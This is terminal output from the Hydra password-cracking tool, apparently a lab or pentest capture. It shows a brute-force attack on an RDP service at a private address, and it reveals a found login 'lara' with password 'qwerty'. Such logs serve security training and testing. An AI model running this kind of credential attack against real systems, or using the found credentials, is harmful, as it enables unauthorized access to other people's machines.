 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 20:38:41
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce
 the number of parallel connections and -W 1 or -W 3 to wait between connection to
allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fi
x.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per t
ask
[DATA] attacking rdp://192.168.2.130:3389/
[3389][rdp] host: 192.168.2.1     login: lara   password: qwerty
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-11 20:38:42